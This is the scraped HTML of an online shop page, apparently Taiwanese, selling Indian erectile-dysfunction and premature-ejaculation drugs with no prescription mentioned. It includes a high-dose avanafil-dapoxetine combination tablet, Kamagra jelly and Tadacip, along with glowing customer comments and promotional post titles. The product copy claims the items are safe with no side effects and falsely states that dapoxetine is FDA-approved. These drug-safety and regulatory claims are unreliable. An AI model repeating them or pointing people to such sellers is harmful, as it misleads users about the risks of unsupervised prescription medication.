https://jpgww.com/wp-content/uploads/2022/07/主圖-47.jpg 500w" data-eio="j" /><noscript><img width="430" height="430" src="https://jpgww.com/wp-content/uploads/2022/07/主圖-47-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://jpgww.com/wp-content/uploads/2022/07/主圖-47-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-47-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-47-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-47.jpg 500w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
<span class="widget-product-info">
<a href="https://jpgww.com/product/%e3%80%90%e6%b3%95%e5%9c%8b%e7%b6%a0%e9%a8%8e%e5%a3%ab%e6%8c%81%e4%b9%85%e6%b6%b2%e3%80%91%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e7%94%b7%e6%80%a7%e5%bb%b6%e6%99%82%e6%8c%81%e4%b9%85%e5%99%b4%e5%8a%91/" title="【法國綠騎士持久液】原裝正品|男性延時持久噴劑|純天然草本成分|早洩剋星1|不麻木|安全無副作用|屈臣氏延時噴劑" class="wd-entities-title">
【法國綠騎士持久液】原裝正品|男性延時持久噴劑|純天然草本成分|早洩剋星1|不麻木|安全無副作用|屈臣氏延時噴劑			</a>
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1,000.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>2,400.00</bdi></span></span>
</span>
</span>
</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->
<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>
<div class="shop-loop-head">
<div class="wd-shop-tools">
<div class="wd-breadcrumbs">
<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://jpgww.com" class="breadcrumb-link breadcrumb-link-last">
Home				</a>
<span class="breadcrumb-last">
Products tagged &ldquo;印度特級阿伐那雙效片哪裡購買&rdquo;				</span>
</nav>			</div>
<p class="woocommerce-result-count">
Showing the single result</p>
</div>
<div class="wd-shop-tools">
<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
<a href="#" rel="nofollow">Show sidebar</a>
</div>
<div class="wd-products-per-page">
<span class="per-page-title">
Show			</span>
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e5%8d%b0%e5%ba%a6%e7%89%b9%e7%b4%9a%e9%98%bf%e4%bc%90%e9%82%a3%e9%9b%99%e6%95%88%e7%89%87%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/?per_page=9" class="per-page-variation">
<span>
9					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e5%8d%b0%e5%ba%a6%e7%89%b9%e7%b4%9a%e9%98%bf%e4%bc%90%e9%82%a3%e9%9b%99%e6%95%88%e7%89%87%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/?per_page=12" class="per-page-variation current-variation">
<span>
12					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e5%8d%b0%e5%ba%a6%e7%89%b9%e7%b4%9a%e9%98%bf%e4%bc%90%e9%82%a3%e9%9b%99%e6%95%88%e7%89%87%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/?per_page=18" class="per-page-variation">
<span>
18					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e5%8d%b0%e5%ba%a6%e7%89%b9%e7%b4%9a%e9%98%bf%e4%bc%90%e9%82%a3%e9%9b%99%e6%95%88%e7%89%87%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/?per_page=24" class="per-page-variation">
<span>
24					</span>
</a>
<span class="per-page-border"></span>
</div>
<div class="wd-products-shop-view products-view-grid">
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e5%8d%b0%e5%ba%a6%e7%89%b9%e7%b4%9a%e9%98%bf%e4%bc%90%e9%82%a3%e9%9b%99%e6%95%88%e7%89%87%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
</a>
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e5%8d%b0%e5%ba%a6%e7%89%b9%e7%b4%9a%e9%98%bf%e4%bc%90%e9%82%a3%e9%9b%99%e6%95%88%e7%89%87%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
</a>
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e5%8d%b0%e5%ba%a6%e7%89%b9%e7%b4%9a%e9%98%bf%e4%bc%90%e9%82%a3%e9%9b%99%e6%95%88%e7%89%87%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
</a>
</div>
<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
<select name="orderby" class="orderby" aria-label="Shop order">
<option value="menu_order"  selected='selected'>Default sorting</option>
<option value="popularity" >Sort by popularity</option>
<option value="rating" >Sort by average rating</option>
<option value="date" >Sort by latest</option>
<option value="price" >Sort by price: low to high</option>
<option value="price-desc" >Sort by price: high to low</option>
</select>
<input type="hidden" name="paged" value="1" />
</form>
</div>
</div>
<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-3 pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">
<div class="product-grid-item product has-stars product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 first  type-product post-9060 status-publish instock product_cat-india product_tag-extra-super-filana product_tag-279 product_tag-282 product_tag-285 product_tag-284 product_tag-286 product_tag-283 product_tag-281 product_tag-171 product_tag-139 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="9060">
<div class="product-wrapper">
<div class="content-product-imagin"></div>
<div class="product-element-top wd-quick-shop">
<a href="https://jpgww.com/product/%e3%80%90%e7%89%b9%e7%b4%9a%e9%98%bf%e4%bc%90%e9%82%a3%e9%9b%99%e6%95%88%e7%89%87%e3%80%91extra-super-filana%e9%bb%91%e6%b0%b4%e9%ac%bc%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%9b%99%e6%95%88%e5%8a%a9/" class="product-image-link">
<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 430px) 100vw, 430px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/主圖-19-430x430.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/主圖-19-430x430.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/主圖-19-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-19-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-19-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-19.jpg.webp 500w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/主圖-19-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-19-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-19-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-19.jpg 500w" data-eio="j" /><noscript><img width="430" height="430" src="https://jpgww.com/wp-content/uploads/2022/07/主圖-19-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/主圖-19-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-19-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-19-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-19.jpg 500w" sizes="auto, (max-width: 430px) 100vw, 430px" /></noscript>		</a>
<div class="hover-img">
<a href="https://jpgww.com/product/%e3%80%90%e7%89%b9%e7%b4%9a%e9%98%bf%e4%bc%90%e9%82%a3%e9%9b%99%e6%95%88%e7%89%87%e3%80%91extra-super-filana%e9%bb%91%e6%b0%b4%e9%ac%bc%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%9b%99%e6%95%88%e5%8a%a9/">
<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 430px) 100vw, 430px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/1564-430x430.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/1564-430x430.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/1564-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/1564-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/1564-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/07/1564.jpg.webp 500w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/1564-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/1564-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/1564-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/1564.jpg 500w" data-eio="j" /><noscript><img width="430" height="430" src="https://jpgww.com/wp-content/uploads/2022/07/1564-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/1564-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/1564-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/1564-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/1564.jpg 500w" sizes="auto, (max-width: 430px) 100vw, 430px" /></noscript>				</a>
</div>
<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://jpgww.com/compare/" data-id="9060" rel="nofollow" data-added-text="Compare products">
<span>Compare</span>
</a>
</div>
</div>
</div>
<div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://jpgww.com/product/%e3%80%90%e7%89%b9%e7%b4%9a%e9%98%bf%e4%bc%90%e9%82%a3%e9%9b%99%e6%95%88%e7%89%87%e3%80%91extra-super-filana%e9%bb%91%e6%b0%b4%e9%ac%bc%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%9b%99%e6%95%88%e5%8a%a9/">【特級阿伐那雙效片】Extra Super Filana黑水鬼|原裝正品|雙效助勃延時1|起效快效果強|治療男性陽萎早洩</a></h3>				<div class="wd-product-cats">
<a href="https://jpgww.com/product-category/india/" rel="tag">印度進口專區</a>		</div>
<div class="product-rating-price">
<div class="wrapp-product-price">
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5">
<span style="width: 100%">
Rated <strong class="rating">5.00</strong> out of 5		</span>
</div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>2,000.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>8,400.00</bdi></span></span>
</div>
</div>
<div class="fade-in-block">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner">
<h4><span style="color: #000000;"><strong><a href="https://jpgww.com/">印度特級阿伐那非雙效（黑水鬼）</a>原裝正品是有印度Ambitree制藥出品的強效助勃+延時藥物，每粒含有阿伐那非200毫克、達泊西汀60毫克。藥效長達8~12小時！<a href="https://jpgww.com/">阿伐那非</a>是第四代偉哥（Vivus Inc.研發），其特點是起效速度快、硬度高，只需10-15分鍾即可見效，<a href="https://jpgww.com/">達泊西汀（Dapoxetine）</a>是全球唯一通過美國FDA認證和中國藥監局認證的能夠治療男性PE（早洩）的西藥。<span style="color: #ff00ff;">雙效效治療男性勃起功能障礙與克制早洩。</span></strong></span></h4>				</div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
</div>
<div class=" wd-bottom-actions">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://jpgww.com/wishlist/" data-key="95585eb293" data-product-id="9060" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a>
</div>
</div>
<div class="wd-add-btn wd-add-btn-replace">
<a href="https://jpgww.com/product/%e3%80%90%e7%89%b9%e7%b4%9a%e9%98%bf%e4%bc%90%e9%82%a3%e9%9b%99%e6%95%88%e7%89%87%e3%80%91extra-super-filana%e9%bb%91%e6%b0%b4%e9%ac%bc%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%9b%99%e6%95%88%e5%8a%a9/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9060" data-product_sku="AP043" aria-label="Select options for &ldquo;【特級阿伐那雙效片】Extra Super Filana黑水鬼|原裝正品|雙效助勃延時1|起效快效果強|治療男性陽萎早洩&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>									</div>
<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://jpgww.com/product/%e3%80%90%e7%89%b9%e7%b4%9a%e9%98%bf%e4%bc%90%e9%82%a3%e9%9b%99%e6%95%88%e7%89%87%e3%80%91extra-super-filana%e9%bb%91%e6%b0%b4%e9%ac%bc%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%9b%99%e6%95%88%e5%8a%a9/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="9060">Quick view</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
			</div><!-- .main-page-wrapper --> 
</div> <!-- end row -->
</div> <!-- end container -->
<div class="wd-prefooter">
<div class="container">
</div>
</div>
<footer class="footer-container color-scheme-dark">
<div class="container main-footer">
<aside class="footer-sidebar widget-area row">
<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
<div id="block-19" class="wd-widget widget footer-widget  widget_block widget_recent_comments"><ol class="has-avatars has-dates has-excerpts wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/efa81f6be7a7839b6b95a89af8df49f273242b65d1ea0c7b4ff45a50d7d2e1c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/efa81f6be7a7839b6b95a89af8df49f273242b65d1ea0c7b4ff45a50d7d2e1c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">林輝瑱</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e7%8a%80%e5%88%a9%e5%a3%ab%e3%80%91tadacip20%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd/#comment-1151">【印度犀利士】Tadacip20|印度原裝正品|治療男性勃起功能障礙|強效助勃增硬|陽萎剋星|犀利士20mg</a>〉發佈留言<time datetime="2023-03-10T21:07:57+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>很棒的助勃效果，服用一粒把炮友幹趴下了，&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/efc8ae9f874a9ffbd078806ae43c10cc0e55bd3f6e5eb2614709b4003f7372c4?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/efc8ae9f874a9ffbd078806ae43c10cc0e55bd3f6e5eb2614709b4003f7372c4?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">劉正英</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e5%8d%a1%e5%85%b6%e4%b8%b8%e3%80%91kapills-vitality-rhodiola%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e7%b2%be%e8%8f%af/#comment-1150">【印度卡其丸】Kapills Vitality Rhodiola|印度原裝正品|天然藥材萃取精華1|壯陽補腎|增強男性性功能|治療陽萎早洩|安全無副作用|</a>〉發佈留言<time datetime="2023-03-10T21:04:26+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>補腎效果很讚，身體強壯了，腰也不酸了，做&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/e46772788261fee171a23186c70e166d69a52f04af7d17060670d8c85dc0a853?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e46772788261fee171a23186c70e166d69a52f04af7d17060670d8c85dc0a853?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">高言霄</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90%e9%9b%99%e6%95%88%e5%a8%81%e8%80%8c%e9%8b%bc%e3%80%91%e5%8d%b0%e5%ba%a6%e8%97%8dp-force%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%90%89%e9%9b%99%e6%95%88%e7%89%87%e5%8e%9f%e8%a3%9d%e6%ad%a3/#comment-1149">【雙效威而鋼】印度藍P-Force|印度必利吉雙效片|原裝正品1|強效助勃延時|治療男性陽萎早洩|一粒見效</a>〉發佈留言<time datetime="2023-03-10T20:58:44+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>效果很好讚哦，很有激情的一次性愛，謝謝</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/91a94e32608759c7ee17b8327fce0d75f842e3512abcb2c6db04044357a716c8?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/91a94e32608759c7ee17b8327fce0d75f842e3512abcb2c6db04044357a716c8?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">黃斌</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90kamagra-oral-jelly%e3%80%91%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e5%8d%b0%e5%ba%a6kamagra100mg/#comment-1148">【Kamagra Oral Jelly】原裝正品|印度kamagra果凍威而鋼100mg|治療男性勃起功能障礙|水果味威而鋼|助勃增硬|使用方便效果強|</a>〉發佈留言<time datetime="2023-03-10T20:46:23+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>非常棒的壯陽產品，水果味道使用方便，很滿&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/6a9b08c464fd90d218d8623a91f9f8233c0af657bc7e7f3e66d682ef6adab2b3?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a9b08c464fd90d218d8623a91f9f8233c0af657bc7e7f3e66d682ef6adab2b3?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">施瑋倫</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90extra-super-i-cot%e3%80%91%e7%ba%a2%e9%ad%94%e8%b6%85%e7%ba%a7%e5%91%a8%e6%9c%ab%e4%b8%b8%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9/#comment-1147">【EXTRA SUPER I COT】红魔超级周末丸|原裝正品|治療男性陽萎早洩1|最新款犀利士雙效片|助勃延時</a>〉發佈留言<time datetime="2023-03-10T20:39:51+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>昨晚有用過了效果很滿意，還會繼續購買的，&hellip;</p>
</div></article></li></ol></div><div id="block-16" class="wd-widget widget footer-widget  widget_block"></div>						</div>
<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
<div id="woodmart-recent-posts-15" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">站內資訊</h5>							<ul class="woodmart-recent-posts-list">
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-psuwy6r5dn0w91fwdun01qr35vkk6joo2tithhu8ew.jpg" title="bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024&#215;1024" alt="bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/" title="Permalink to 日本藤素讓我重回巔峰狀態！陽萎早洩徹底解決了！" rel="bookmark">日本藤素讓我重回巔峰狀態！陽萎早洩徹底解決了！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:45:13+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819x1024-1-psq0hhgxrwnjzz3gpcz9wbpr418d16wazv2cdf1z4o.jpg" title="sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819&#215;1024" alt="sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/" title="Permalink to 日本藤素效果幫助您找回男人的自信！" rel="bookmark">日本藤素效果幫助您找回男人的自信！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:19:58+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/CYa98YCjct-819x1024-1-ps3hvrd5k92m0r6hhedia8cts28ohhgyvqexmn3860.jpg" title="CYa98YCjct&#8211;819&#215;1024" alt="CYa98YCjct--819x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/" title="Permalink to 一炮到天亮讓男人告別中途疲軟！勇猛衝刺！" rel="bookmark">一炮到天亮讓男人告別中途疲軟！勇猛衝刺！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:05:11+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/#respond">No Comments</a>							</div>
</li>
<li>
